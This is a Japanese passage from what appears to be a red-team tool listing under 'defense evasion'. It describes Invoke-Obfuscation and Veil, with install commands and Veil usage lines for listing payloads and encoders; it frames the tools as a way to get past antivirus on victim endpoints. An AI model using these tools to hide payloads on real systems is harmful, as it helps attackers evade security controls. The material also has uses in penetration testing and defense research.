画像は https://github.com/AlessandroZ/BeRoot から使用

防御回避

🔙Invoke-Obfuscation

PowerShell v2.0+互換のPowerShellコマンドおよびスクリプト難読化ツールです。被害エンドポイントがPowerShellを実行できる場合、このツールは高度に難読化されたスクリプトを作成するのに最適です。

インストール:```bash git clone https://github.com/danielbohannon/Invoke-Obfuscation.git

root@kitploit:~
**使用法:**```bash
./Invoke-Obfuscation

image

🔙Veil

Veilは、一般的なアンチウイルス対策を回避するメタスプロイトペイロードを生成するためのツールです。

難読化されたシェルコードの生成に使用でき、詳細については公式のVeil Frameworkブログを参照してください。

インストール: (Kali)```bash apt -y install veil /usr/share/veil/config/setup.sh --force --silent

root@kitploit:~
**インストール: (Git)**```bash
sudo apt-get -y install git
git clone https://github.com/Veil-Framework/Veil.git
cd Veil/
./config/setup.sh --force --silent

使用方法:```bash

List all payloads (–list-payloads) for the tool Ordnance (-t Ordnance)

./Veil.py -t Ordnance --list-payloads

List all encoders (–list-encoders) for the tool Ordnance (-t Ordnance)

./Veil.py -t Ordnance --list-encoders


Read more

ツールをダウンロード